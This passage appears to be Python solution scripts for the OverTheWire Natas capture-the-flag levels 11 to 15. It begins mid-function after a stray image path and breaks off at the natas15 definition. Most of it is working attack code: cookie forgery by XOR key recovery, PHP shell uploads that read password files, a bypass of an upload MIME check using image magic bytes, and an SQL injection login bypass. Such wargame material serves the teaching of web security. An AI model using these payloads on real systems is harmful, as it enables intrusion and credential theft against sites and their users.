 cookie = decode_base64(bytes(cookies['data'][:-3], 'ascii'))
password = repeated_substring(xor_repeat(cookie, break_json))
new_cookie = base64.encodestring(xor_repeat(gen_json, password)).rstrip().decode('ascii')
session = requests.Session()
response = session.get(url, cookies={'data': new_cookie})
return re.findall(r"The password for natas12 is (.{32})", response.text)[0]
def natas12(url):
"""Malicious file upload"""
php_payload = '<? include("/etc/natas_webpass/natas13"); ?>'
_file = {'uploadedfile': ('shell.php', php_payload)}
payload = {'filename' : 'shell.php'}
session = requests.Session()
response = session.post(url, files=_file, data=payload)
upload = re.findall(r"(upload/\S{10}.php)", response.text)[0]
response = session.get(f"{url}{upload}")
return response.text.strip()
def natas13(url):
"""Altering the MIME type to evade, file upload checker"""
_content = b'\xFF\xD8\xFF\xE0<? include("/etc/natas_webpass/natas14"); ?>'
_file = {'uploadedfile': ('shell.php', _content)}
payload = {'filename' : 'shell.php'}
session = requests.Session()
response = session.post(url, files=_file, data=payload)
upload = re.findall(r"(upload/\S{10}.php)", response.text)[0]
response = session.get(f"{url}{upload}")
return response.text.strip()[4:]
def natas14(url):
"""SQL Injection"""
username = quote('test')
password = quote('lol" OR "1"="1')
response = requests.post(f'{url}?username={username}&password={password}')
return re.findall(r"The password for natas15 is (.{32})", response.text)[0]
def natas15(url):